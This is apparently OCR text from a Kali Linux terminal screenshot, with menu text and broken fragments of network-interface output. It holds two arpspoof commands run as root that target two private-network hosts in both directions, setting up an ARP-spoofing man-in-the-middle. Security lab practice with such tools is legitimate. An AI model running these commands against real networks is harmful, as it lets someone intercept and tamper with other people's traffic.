 root@kali: ~
File Actions Edit View Help
qdisc noqueue state UNKNOWN group default qlen 1000
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.80.2 192.168.80.133
orever
te
orever
P> mtu 1500 qdisc fq_codel state UP group default qlen 1000
ff:ff:ff:ff:ff
scope global dynamic noprefixroute eth0
799sec
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.80.133 192.168.80.2